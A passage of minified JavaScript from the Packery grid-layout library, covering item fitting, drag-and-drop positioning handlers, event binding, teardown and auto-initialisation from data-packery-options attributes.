e.isIgnored},n.prototype.sortItemsByPosition=function(){this.items.sort(function(t,e){return t.position.y-e.position.y||t.position.x-e.position.x})},n.prototype.fit=function(t,e,i){function n(){s++,2===s&&r.emitEvent("fitComplete",[r,o])}var o=this.getItem(t);if(o){this._getMeasurements(),this.stamp(o.element),o.getSize(),o.isPlacing=!0,e=void 0===e?o.rect.x:e,i=void 0===i?o.rect.y:i,o.positionPlaceRect(e,i,!0);var r=this,s=0;o.on("layout",function(){return n(),!0}),this.on("layoutComplete",function(){return n(),!0}),o.moveTo(o.placeRect.x,o.placeRect.y),this.layout(),this.unstamp(o.element),this.sortItemsByPosition(),o.isPlacing=!1,o.copyPlaceRectPosition()}},n.prototype.itemDragStart=function(t){this.stamp(t);var e=this.getItem(t);e&&e.dragStart()},n.prototype.itemDragMove=function(t,e,i){function n(){r.layout(),delete r.dragTimeout}var o=this.getItem(t);o&&o.dragMove(e,i);var r=this;this.clearDragTimeout(),this.dragTimeout=setTimeout(n,40)},n.prototype.clearDragTimeout=function(){this.dragTimeout&&clearTimeout(this.dragTimeout)},n.prototype.itemDragEnd=function(t){function e(){return s++,s!==r?!0:(n&&(h.remove(n.element,"is-positioning-post-drag"),n.isPlacing=!1,n.copyPlaceRectPosition()),a.unstamp(t),a.sortItemsByPosition(),n&&o&&a.emitEvent("dragItemPositioned",[a,n]),!0)}var i,n=this.getItem(t);if(n&&(i=n.didDrag,n.dragStop()),!n||!i&&!n.needsPositioning)return this.unstamp(t),void 0;h.add(n.element,"is-positioning-post-drag");var o=n.needsPositioning,r=o?2:1,s=0,a=this;o?(n.on("layout",e),n.moveTo(n.placeRect.x,n.placeRect.y)):n&&n.copyPlaceRectPosition(),this.clearDragTimeout(),this.on("layoutComplete",e),this.layout()},n.prototype.bindDraggabillyEvents=function(t){t.on("dragStart",this.handleDraggabilly.dragStart),t.on("dragMove",this.handleDraggabilly.dragMove),t.on("dragEnd",this.handleDraggabilly.dragEnd)},n.prototype.bindUIDraggableEvents=function(t){t.on("dragstart",this.handleUIDraggable.start).on("drag",this.handleUIDraggable.drag).on("dragstop",this.handleUIDraggable.stop)},n.prototype.destroy=function(){this.element.style.position="",this.element.style.height="",delete this.element.packeryGUID;for(var t=0,e=this.items.length;e>t;t++){var i=this.items[t];i.destroy()}this.unbindResize()},n.data=function(t){var e=t.packeryGUID;return e&&E[e]},p(function(){for(var t=f.querySelectorAll(".js-packery"),e=0,i=t.length;i>e;e++){var o,r=t[e],s=r.getAttribute("data-packery-options");try{o=s&&JSON.parse(s)}catch(a){m&&m.error("Error parsing data-packery-options on "+r.nodeName.toLowerCase()+(r.id?"#"+r.id:"")+": "+a);continue}var h=new n(r,o);y&&y.data(r,"packery",h)}}),y&&y.bridget&&y.bridget("packery",n),n.Rect=r,n.Packer=s,n.Item=a,t.Packery=n}(window);
